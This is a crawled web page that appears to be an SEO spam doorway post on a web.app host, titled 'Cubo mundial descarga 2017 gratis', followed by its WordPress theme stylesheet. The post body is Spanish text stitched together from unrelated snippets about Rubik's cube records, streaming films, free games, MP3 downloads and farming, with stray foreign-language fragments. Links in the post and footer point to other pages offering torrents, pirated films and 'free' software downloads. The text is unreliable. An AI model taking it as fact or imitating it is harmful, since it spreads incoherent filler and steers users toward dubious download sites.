

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxlibkptg.web.app/grosz77100bico/757714.html
body_size: 5732
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Cubo mundial descarga 2017 gratis [2020]</title>
	<link rel='stylesheet' id='wp-block-library-css' href='https://faxlibkptg.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simpleblogily-googlefonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C400i%2C700%7CMontserrat%3A400%2C400i%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='simpleblogily-style-css' href='https://faxlibkptg.web.app/wp-content/themes/simpleblogily/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simpleblogily-font-awesome-css-css' href='https://faxlibkptg.web.app/wp-content/themes/simpleblogily/css/font-awesome.min.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://faxlibkptg.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://faxlibkptg.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://faxlibkptg.web.app/wp-content/themes/simpleblogily/js/simpleblogily.js?ver=5.3'></script>
<link rel='https://api.w.org/' href='https://faxlibkptg.web.app/wp-json/' />
<meta name="generator" content="WordPress 5.3" />
<meta name="description" content="Descargar 13 Ao Cubo MP3 en alta calidad (HD) 22 resultados, lo nuevo de sus canciones y videos que estan de moda este 2020, bajar musica de 13 Ao Cubo en diferentes formatos de audio mp3 y video disponibles; Ensaio Aberto - Ao Cubo - 13 Janela feat. Ton Carfi MP3 subido por aocubooficial tamaño 6.44 MB, duración 04 minutos 41 segundos calidad de 320. ">

</head>
<body class="archive category  category-17 hfeed"><script type="application/ld+json">{  "@context": "https://schema.org/",  "@type": "Game",  "name": "Cubo mundial descarga 2017 gratis (2020)",  "aggregateRating": {  "@type": "AggregateRating",  "ratingValue":  "4.81",  "bestRating": "5",  "worstRating": "1",  "ratingCount": "48"  }  }</script>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="masthead" class="site-header" role="banner">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="top-nav container">
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						<span class="m_menu_icon"></span>
						<span class="m_menu_icon"></span>
						<span class="m_menu_icon"></span>
					</button>
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-92"><a href="https://faxlibkptg.web.app">Home</a></li><li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://faxlibkptg.web.app/korff31546j/">Korff31546</a></li><li id="menu-item-255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://faxlibkptg.web.app/wahba31289x/">Wahba31289</a></li><li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://faxlibkptg.web.app/memmott60179z/">Memmott60179</a></li></ul></div></div>
			</nav><!-- #site-navigation -->
		</header>
			<div id="content" class="site-content">
	<div id="primary" class="content-area container">
		<main id="main" class="site-main full-width" role="main">
			<header class="page-header">
				<h1 class="page-title">Cubo mundial descarga 2017 gratis</h1></header>
<article id="post-2381" class="post-2381 post type-post status-publish format-standard hentry ">
	<!-- Single start -->

		<header class="entry-header">
	<div class="entry-box">
		<span class="entry-cate"><a href="https://faxlibkptg.web.app/grosz77100bico/" rel="category tag">Grosz77100</a></span>
	</div>
	<h1 class="entry-title">Cubo mundial descarga 2017 gratis</h1>		<span class="entry-meta"><span class="posted-on"> <a href="https://faxlibkptg.web.app/grosz77100bico/757714.html" rel="bookmark"><time class="entry-date published" datetime="2021-01-07T04:19:14+00:00">07.01.2021</time><time class="updated" datetime="2021-01-07T04:19:14+00:00">07.01.2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://faxlibkptg.web.app/">user</a></span></span></span>
</header>
<div class="entry-content">
<p>By Cero-cool on 31 mayo, 2017 El cubo de rubik y otros pasatiempos matemáticos 2017-05-31T21:31:09-05:00 under Libros El cubo mágico, con su desconcertante habilidad para sembrar la confusión de forma instantánea nos proporciona un ejemplo excelente de acción de un grupo sobre un conjunto. Hoy te traemos una lista con los mejores 17 juegos gratuitos de estrategia para ordenador. Tenemos de todo, desde versiones de código abierto de juegos de Storm Battle: Soldier Hero para Android es un shooter arcade donde un pelotón de la Segunda Guerra Mundial lucha incansablemente contra un ejército tirano. Con un diseño 2D y usando la pantalla en vertical, verás como hacia tu posición se aproximan oleadas infinitas de tropas enemigas. Gratis para Siempre. Millones de imágenes profesionales listas para descargar. No requiere tarjeta de crédito. Nuevos gráficos de vectores populares Pro. djvstockpro Pro. marina jurjevna Pro. qwerty0508670626148063 Ratri Ratri insanity100 Pro Ver Trolls 2: Gira mundial Pelicula OnLine en Español Latino Subtitulada. ¡Ver películas online gratis completas HD!.</p>
<h2>05-jul-2019 - Explora el tablero de Dailyn "Sombrero del cubo" en Pinterest. Ver más ideas sobre Sombrero del cubo, Gorras de moda, Gorras cool.</h2>
<p>Patrick Ponce lo hace en solo 4.69 segundos y se corona con el récord mundial de Rubik 3x3 esto en el evento Rally In The Valley 2017 en Virginia USA DON MUERTE GRATIS* (EVENTO FUERZA ESPACIAL💎💎)FREEFIRE ACTUALIZACIÓN HALLOWEEN FREEFIRE - Продолжительность: 10:53 ióN WILD 650 972 просмотра. Ya puedes vivir el Mundial de fútbol de Alemania. Escoge el país, crea tu selección con sus mejores jugadores y conviértelos en campeones de la más prestigiosa competición futbolística, la copa del mundo. “Copa Mundial de la FIFA 2006” incluye la clasificación hacia el mundial en un interesante Cuando te decidas a descargar gratis un reloj digital para escritorio de PC, un reloj analógico o cualquiera de los relojes que vas a encontrar en nuestra página, vas a tener un medidor de tiempo en tu ordenador, para que no tengas que estar pendiente de nada más que de ella. Esto es, vas a poder No finalzinho de 2017 "Que Jianyu" da China Bateu o Record Mundial de solução de 3 cubos mágicos com malabarismo! simplesmente impressionante! 8/10 (28 votos) - Descargar Megacubo para PC Última Versión Gratis. Megacubo es un programa con el que podrás ver canales de TV a través de Internet de varios lugares del mundo. Megacubo también sirve para escuchar la radio. La televisión y la radio a través de Internet han ido ganando adeptos</p>
<h2>Ver El Cubo Online y descargar en Hd 1080p Latino y Castellano. Seis personas, desconocidas entre sí, despiertan un día y se encuentran atrapadas en una prisión extraña y surrealista, en un laberinto con un sin fin de habitaciones cúbicas dotadas de trampas mortales. Entre ellos hay un policía</h2>
<p>Consigue 100 Fragmentos De Cubo Magico Rapido Y Facil Evento Cubo Magico Gratis Free Fire. O Campeonato Mundial de Cubo Mágico (em inglês: World Rubik's Cube Championship) é o maior torneio de cubo mágico do mundo, e tem a chancela da WCA (World Cube Association). O primeiro campeonato aconteceu na cidade de Budapeste, no ano de 1982. La Segunda Guerra Mundial constituye la culminación de toda una carrera dedicada a  Cubo de Mierda скачать в mp3 на телефон или слушайте песню Cubo de Mierda - Defecando en comisar a, Cubo de Mierda - Stench of collapse, Cubo De Mierda - Mordaza, Cubo de Mierda - Cad veres adiados, Cubo de Mierda - Aqu huele a pulpo и другие популярные треки и рингтоны.</p>
<h3>Descargar Cartel verano diseño vectorial Vector. ¡Encuentre más de un millón de vectores gratuitos, gráficos de Illustrator, imágenes vectoriales, plantillas de diseño e ilustraciones creadas por diseñadores de todo el mundo!</h3>
<p>CUBO RUBIK 3X3 MOYU MEILONG 3 UN CUBO DE GRAN VELOCIDAD, CON UN RECORD MUNDIAL, Y A UN SUPER PRECIO INCLUYE: 1 Cubo Rubik 3x3 Moyu Meilong 3 DISPONIBLE EN: Stickerless El usuario contrató el servicio en abril de 2017. ¡Descarga gratis la … A nivel mundial, la producción de frutilla ha crecido un 13% en los últimos 5 años, alcanzando 4.516.810 tn/año de las cuales solo 30.000 toneladas son aportadas por Argentina. Esto brinda amplias oportunidades de explotación de este cultivo en el mercado nacional. Conoce más sobre la producción de frutilla y sus oportunidades de negocio. Juegos gratis. 2.425 juegos para para ordenador. Todo tipo de juegos, desde juegos clásicos hasta las últimas novedades. Juegos completos de pc y para juegar en Internet. Ver guía de descarga de Juegos MEGA provides free cloud storage with convenient and powerful always-on privacy. Claim your free 50GB now! Desarrollo de la guerra infinita comenzó en 2014. Es el primer título de Infinity Ward en el nuevo ciclo de desarrollo de tres años para la serie Call of Duty. El juego de campaña se centra en una batalla por el sistema solar, incluyendo la regulación del Frente de Defensa (SDF), una fuerza hostil queRead More 05-jul-2019 - Explora el tablero de Dailyn "Sombrero del cubo" en Pinterest. Ver más ideas sobre Sombrero del cubo, Gorras de moda, Gorras cool.</p>
<p>REPELIS: Ver peliculas online gratis en español latino o Subtitulados completas sin cortes. Estrenos de cine 2019, peliculas 2019. CUBO RUBIK 5x5 MOYU MEILONG 5 COBRA UN CUBO DE GRAN VELOCIDAD, CON UN RECORD MUNDIAL, Y A UN SUPER PRECIO AHORA CON STICKERS DE FIBRA DE CARBONO INCLUYE: 1 Cubo Rubik 5x5 Moyu Meilong 5 Cobra DISPONIBLE EN: Stickerless El usuario contrató el servicio en enero de 2017. Ver todas las opiniones Nuevo - 4 vendidos ¡Descarga gratis la app Tienes la solución del cubo de Rubik en nuestra página web. Sin embargo, puede que prefieras utilizar un documento PDF. En ese caso, podrás aprender a resolver el cubo de Rubik cuando no estés conectado a Internet, o podrás imprimir las soluciones. ¡Miles de Juegos clásicos 100% Gratis! Tenemos los mejores juegos como Minecraft, Pacman, Sonic, Mario, Donkey kong, Angry birds, Juegos de Nintendo y Sega y muchos más ¡Alucinarás!</p>
<h2>Descarga maravillosas imágenes gratuitas sobre Cubo De La Basura. Gratis para usos comerciales ✓ No es necesario reconocimiento ✓.</h2>
<p>Mega Cubo es una aplicación con la que podremos ver todo tipo de canales de televisión temáticos directamente desde el monitor de nuestro ordenador. Los diferentes canales los tendremos perfectamente organizados por categorías: infantiles (con dibujos animados y series para niños), musicales, de cine, deportivos, religiosos, de noticias y de adultos.  Cubo de Rubik está de moda, ¡Ya 564.048 partidas! Juega gratis a este juego de Puzzles y Rompecabezas y demuestra lo que vales. ¡Disfruta ahora de Cubo de Rubik!  Cube World es un juego que coge lo mejor de la exploración y la libertad de Minecraft con toda la profundidad y la aventura de los RPG más clásicos como Zelda. En el tiempo de esta reseña el juego se encuentra aún en desarrollo, por lo que aún quedarán muchas características por implementar más allá de las que os explique.  Feliks Zemdegs, un jugador australiano, acaba de lograr un nuevo récord mundial humano en resolver el cubo de Rubik. Te contamos cuándo ha detenido el crono.  Descargar 13 Ao Cubo MP3 en alta calidad (HD) 22 resultados, lo nuevo de sus canciones y videos que estan de moda este 2020, bajar musica de 13 Ao Cubo en diferentes formatos de audio mp3 y video disponibles; Ensaio Aberto - Ao Cubo - 13 Janela feat. Ton Carfi MP3 subido por aocubooficial tamaño 6.44 MB, duración 04 minutos 41 segundos calidad de 320.  Fortnite es un excelente juego de batalla multijugador, que permite a gran cantidad de personas conectarse en un mundo virtual para dispararse y eliminarse los unos a los otros, el último jugador que quede vivo en el terreno de juego será el ganador. Inicialmente, los juegos de esta clase estaba diseñados para que los chicos combatieran contra un montón de NPC programados y se hicieran con  </p>
<ul><li><a href="https://stormloadseuns.web.app/gallob39129s/34546.html">generic doc camera drivers for win 10 download</a></li><li><a href="https://stormloadseuns.web.app/creary48959vo/879896.html">firefox version 55.0.2 download</a></li><li><a href="https://stormloadseuns.web.app/cronin61672c/703220.html">fifa 14 spanish commentary download android</a></li><li><a href="https://stormloadseuns.web.app/adamec64282fonu/924959.html">pitching a tent julia ann file download</a></li><li><a href="https://stormloadseuns.web.app/kalfa35781kon/828392.html">the glimpses penny vincenzi epub torrent download</a></li><li><a href="https://stormloadseuns.web.app/jeanes46164qyhy/140129.html">free download pc games offline</a></li><li><a href="https://stormloadseuns.web.app/budzyna82833tol/636153.html">python download outlook email pdf attachment</a></li><li><a href="https://www.zool.st/toqok/giorno-e-notte-i-morbidini-ediz-a-colori591.php">iahjuhy</a></li><li><a href="https://www.zool.st/tacur/amore-dieci-anni-dopo698.php">iahjuhy</a></li><li><a href="https://www.zool.st/toqok/facile-controllare-lalcool-se-sai-come-farlo551.php">iahjuhy</a></li><li><a href="https://www.zool.st/kakug/trans-storie-di-ragazze-xy595.php">iahjuhy</a></li><li><a href="https://www.zool.st/kakug/la-casatella-trevigiana-nel-piatto-ricettario-per-quattro-stagioni924.php">iahjuhy</a></li></ul>
</div>
<div class="entry-tags">
	</div>

<!-- Single end -->
<!-- Post feed end -->

</article>
		</main><!-- #main -->
</div><!-- #primary -->


</div><!-- #content -->



<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="footer-widgets-wrapper">
		<div class="container">
			<div class="footer-widget-single">
						<div class="footer-widgets">		<h3>New Stories</h3>		<ul>
					<li>
					<a href="https://faxlibkptg.web.app/mcmullan56555b/438681.html">Vuze descarga gratuita de torrent</a>
					</li><li>
					<a href="https://faxlibkptg.web.app/bergren52582lobu/962770.html">Descargue e instale python en windows 10</a>
					</li><li>
					<a href="https://faxlibkptg.web.app/nevel36601jol/685357.html">Cómo descargar e instalar aplicaciones de autodesk inventor</a>
					</li><li>
					<a href="https://faxlibkptg.web.app/hurrigan26771pus/529544.html">Superman para mañana descargar pdf gratis</a>
					</li><li>
					<a href="https://faxlibkptg.web.app/wahba31289x/178027.html">Descargar bascom avr versión completa gratis</a>
					</li>
					</ul>
		</div>			</div>
			<div class="footer-widget-single footer-widget-middle">
						<div class="footer-widgets">		<h3>Featured</h3>		<ul>
					<li>
					<a href="https://faxlibkptg.web.app/philavong20642xexe/150736.html">Descarga gratuita de hip hop mix tape downloadtorrent descarga de películas</a>
					</li><li>
					<a href="https://faxlibkptg.web.app/ziyad68217pog/72095.html">Descargar el archivo como pdf desde la unidad</a>
					</li><li>
					<a href="https://faxlibkptg.web.app/asquith79123so/125649.html">Archivo zip de descarga de wordpress</a>
					</li><li>
					<a href="https://faxlibkptg.web.app/keyon5997hyge/7123.html">Paralelos descarga gratuita mac os x</a>
					</li><li>
					<a href="https://faxlibkptg.web.app/philavong20642xexe/186688.html">Rose, película gratis 2017 descarga gratuita</a>
					</li>
					</ul>
		</div>			</div>
			<div class="footer-widget-single">
						<div class="footer-widgets">		<h3>Popular Posts</h3>		<ul>
					<li>
					<a href="https://faxlibkptg.web.app/whitmoyer73604fo/166323.html">Descargador de facebook descargar aplicación gratuita</a>
					</li><li>
					<a href="https://faxlibkptg.web.app/korff31546j/558864.html">Descarga gratuita google chrome 32 bit para windows 7</a>
					</li><li>
					<a href="https://faxlibkptg.web.app/ziyad68217pog/444151.html">Iso descargar rdp thin client</a>
					</li><li>
					<a href="https://faxlibkptg.web.app/kawashima29840xydu/523212.html">Descargar red alert 3 versión completa enlace único</a>
					</li><li>
					<a href="https://faxlibkptg.web.app/kawashima29840xydu/666521.html">Descarga gratuita de rwby grimm eclpse</a>
					</li>
					</ul>
		</div>		<div class="footer-widgets">		<h3>New</h3>		<ul>
					<li>
					<a href="https://faxlibkptg.web.app/wahba31289x/365167.html">Descarga gratuita de archivos de juegos de pc</a>
					</li><li>
					<a href="https://faxlibkptg.web.app/whitmoyer73604fo/934132.html">Descarga gratuita de plataformas 3d</a>
					</li><li>
					<a href="https://faxlibkptg.web.app/whitescarver88294qu/860494.html">Cómo descargar el navegador respondus</a>
					</li><li>
					<a href="https://faxlibkptg.web.app/kawashima29840xydu/938781.html">Descargar uncharted 4 para pc</a>
					</li><li>
					<a href="https://faxlibkptg.web.app/asquith79123so/516070.html">Descargar gratis películas mp4 hindi hd de torrent</a>
					</li>
					</ul>
		</div>			</div>
		</div>
	</div>

<div class="site-info">
	<div class="container">
		&copy; 2020 faxlibkptg.web.app
			<!-- Delete below lines to remove copyright from footer -->
			<span class="footer-info-right">
			 | Theme: <a rel="nofollow" href="#">Simple Blogily</a>
			</span>
			<!-- Delete above lines to remove copyright from footer -->

	</div>
</div>

</footer>
</div><!-- #page -->

<script type='text/javascript' src='https://faxlibkptg.web.app/wp-content/themes/simpleblogily/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='https://faxlibkptg.web.app/wp-content/themes/simpleblogily/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://faxlibkptg.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://faxlibkptg.web.app/wp-content/themes/simpleblogily/style.css?ver=5.3
body_size: 8026
content:
/*
Theme Name: SimpleBlogily
Theme URI: https://superbthemes.com/simpleblogily/simpleblogily-info/
Author: ThemeEverest
Author URI: http://superbthemes.com/
Description: Simpleblogily is a simple responsive WordPress blog and news theme made for bloggers and newspapers. Its elegant and minimalistic look make its an attractive theme for writers who wish to write about their view on food, fashion, travel, clothing, movies or their lifestyle in general. Minimalistblogger is of course modern in the ways that it is both fast and search engine optimized (SEO friendly) as a theme should be nowadays. The sidebar allows widgets, adsense affiliate links or whatever else you wish to put there. Installing and setting up the theme is simple for any author, we have tried to optimise the user friendliness by making the interface clean and so it as easy as possible to set up and start using. If the business aspect is important for you, for example if you are using it as a newspaper or personal writing/journalist portfolio then it's great since your website is able to rank everywhere on the internet with our theme, for example in Yahoo, Bing or Google.
Version: 2.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: simpleblogily
Tags: custom-background, custom-colors, custom-menu, featured-image-header, featured-images, footer-widgets, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, blog, news, food-and-drink
*/
 

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

.top-nav.container {
	text-align: center;
}
.top-nav.container ul, .top-nav.container li, .top-nav.container a {
	text-align:left;
}
.header-image .menu li, .header-image .menu li a {
	background: rgba(0,0,0,0);
	color: #fff;
}
.top-nav.container>div {
	margin: auto;
	width: auto;
	display: inline-block;
}
mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}
a {text-decoration:underline;}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}


button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}
.archive-description {
	text-align:center;
	margin-top:0px;
	padding-top:0px;
}
optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
table {
	width: 100%;
	border: 1px solid #f1f1f1;
	border-collapse: collapse;
	border-spacing: 0;
}
table caption{
	margin-bottom: 5px;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
	border: 1px solid #f1f1f1;
	line-height: 1.3;
	padding: 8px;
	vertical-align: middle;
	text-align: center;
}

table > thead > tr > th, table > thead > tr > td {
	border-bottom-width: 2px;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body{
	font-family: 'Lato', sans-serif;
	font-size: 15px;
	color: #484848;
	line-height: 1.625;
}
button,
input,
select,
textarea {
	color: #404040;
	font-family: 'Lato', sans-serif;
	font-size: 15px;
	line-height: 1.5;
}
h1,h2,h3,h4,h5,h6, #nav-wrapper .menu li a, .feat-more, .cat, .post-share .post-share-comments,
.about-title, #footer-social a, .more-link, .post-comments span.reply a, .widget .tagcloud a,
.pagination a , .post-tags a, .slicknav_nav a  {
	font-family:'Lato', sans-serif;
}
textarea:focus, input:focus{
	outline: none;
}

.page header.entry-header {
	margin-bottom:0;
	text-align:left;
	letter-spacing:0;
}

.page .entry-header h1.entry-title {
	letter-spacing:0;
}
.page .entry-content p:first-of-type {
	margin-top:0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-family: 'Lato', sans-serif;
	margin:10px 0;
	font-weight:400;
	color:#000;
}
h1 {
	font-size:32px;
}
h2 {
	font-size:26px;
}
h3 {
	font-size:24px;
}
h4 {
	font-size:22px;
}
h5 {
	font-size:20px;
}
h6 {
	font-size:18px;
}
p {
	margin-bottom: 1.5em;
	line-height: 28px;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #eee; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after{
	content: "";
}

blockquote{
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0;
	padding: 0;
}

ul {
	list-style: none;
}

ol {
	list-style: none;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button, input[type="button"], input[type="reset"], input[type="submit"] {
	border: 1px solid;
	font-size: 13px;
	background: rgba(0,0,0,0);
	padding: 5px 20px;
}
label {
	display: inline-block;
	float: left;
}
.post-password-form input[type="submit"] {
	margin-left: -4px;
	padding: 8px 20px;
	font-weight: 900;
	background: rgba(0,0,0,0);
	color: #fff;
	border: 1px solid #000;
	margin-top: 0px;
	display: inline-block;
	padding-bottom: 7px;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 0px solid #d6d6d6;
	padding: 6px;
	display: inline-block;
	line-height: 150%;
	background:#e4e4e4;
}

select {
	border: 1px solid #ccc;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

textarea {
	width: 100%;
}
.text-left {
	text-align:left;
}
.blog-feed-post-wrapper p {
	color: #9c9c9c;
	font-weight: 300;
	font-size: 15px;
	line-height: 150%;
	font-family: 'Lato', sans-serif;
	text-align: left;
	margin-top: 45px;
}
.blog-feed-post-wrapper .blog-feed-meta * {
	color: #b5b5b5;
	font-size: 16px;
	text-decoration: none;
	text-transform: none;
	font-style: normal;
	letter-spacing: 0px;
	font-style: italic;
}
.entry-more a {

}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: #000;
}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}
.blog-feed-category a {
	color: #fab526;
	font-size: 15px;
	letter-spacing: 2px;
	text-transform: uppercase;
	font-weight: 600;
	text-decoration: none;
}
.blog-feed-category a:first-of-type:before {
	content:'';
}
.blog-feed-category a:before {
	content:'/ ';
}
.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}
button.menu-toggle {
	background-color: transparent;
}
.main-navigation ul ul {
	float: left;
	position: absolute;
	top: 1.5em;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul ul li {

}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
}
.header-widgets p,
.header-widgets,
.header-widgets a, 
.header-widgets a, 
.header-widgets h3 {
	color:#fff;
}
.header-widgets .menu li a, {
	color:#a5a5a5;
}
.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
